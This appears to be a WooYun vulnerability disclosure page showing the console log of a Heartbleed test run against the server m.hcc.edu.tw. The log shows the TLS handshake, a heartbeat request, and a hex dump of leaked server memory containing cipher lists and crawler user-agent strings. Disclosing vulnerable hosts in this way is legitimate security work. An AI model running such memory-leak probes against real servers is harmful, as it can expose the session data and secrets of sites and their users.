 文
A
此网页
m.hcc.edu.tw.txt
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 1109
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 18 00 17 00 ....#...........
00e0: 14 00 10 00 12 00 0F 00 0E 00 0B 00 04 03 02 01 ................
00f0: 00 00 00 00 0D 00 20 00 1E 06 01 06 02 06 03 05 ...... .........
0100: 01 05 02 05 03 04 01 04 02 04 03 03 01 03 02 03 ................
0110: 03 02 01 02 02 02 03 00 0F 00 01 01 65 62 6F 74 ............ebot
0120: 2F 32 2E 31 3B 20 2B 68 74 74 70 3A 2F 2F 77 77 /2.1; +http://ww
0130: 77 2E 67 6F 6F 67 6C 65 2E 63 6F 6D 2F 62 6F 74 w.google.com/bot
0140: 2E 68 74 6D 6C 29 0D 0A 0D 0A 3A 25 5A 8B 19 1B .html)....:%Z...
0150: EA 1C 25 AA AE 2C C6 9C FD 99 D7 4A 13 0A 33 74 ..%..,.....J..3t
0160: 00 00 75 4F 00 00 00 00 05 00 05 01 00 00 00 20 ..uO...........
0170: 28 69 50 68 6F 6E 65 3B 20 43 50 55 20 69 50 68 (iPhone; CPU iPh
0180: 6F 6E 65 20 4F 53 20 38 5F 33 20 6C 69 6B 65 20 one OS 8_3 like
0190: 4D 61 63 20 4F 53 20 58 29 20 41 70 70 6C 65 57 Mac OS X) AppleW
01a0: 65 62 4B 69 74 2F 36 30 30 2E 31 2E 34 20 28 4B ebKit/600.1.4 (K
01b0: 48 54 4D 4C 2C 20 6C 69 6B 65 20 47 65 63 6B 6F HTML, like Gecko
01c0: 29 20 56 65 72 73 69 6F 6E 2F 38 2E 30 20 4D 6F ) Version/8.0 Mo
01d0: 62 69 6C 65 2F 31 32 46 37 30 20 53 61 66 61 72 bile/12F70 Safar
01e0: 69 2F 36 30 30 2E 31 2E 34 20 28 63 6F 6D 70 61 i/600.1.4 (compa
01f0: 74 69 62 6C 65 3B 20 47 6F 6F 67 6C 65 62 6F 74 tible; Googlebot
0200: 2F 32 2E 31 3B 20 2B 68 74 74 70 3A 2F 2F 77 77 /2.1; +http://ww
0210: 77 2E 67 6F 6F 67 6C 65 2E 63 6F 6D 2F 62 6F 74 w.google.com/bot
0220: 2E 68 74 6D 6C 29 0D 0A 0D 0A 62 C2 12 72 08 1D .html)....b..r..
0230: 94 72 75 A6 30 AF CA 5E 8F 07 00 00 01 00 00 00 .ru.0..^........
0240: 01 00 00 00 02 00 00 00 00 00 00 00 00 00 00 00 ................
0250: 00 00 00 00 FF 7F 00 00 00 00 00 00 00 00 00 00
0260: 00 00 00 00 00 7F 00 00 00 00 00 00 01 00 00 00
0270: FF FF FF FF FF 7F 00 00 C8 36 54 2C 35 7F 00 00 .........6T,5...
www.wooyun.org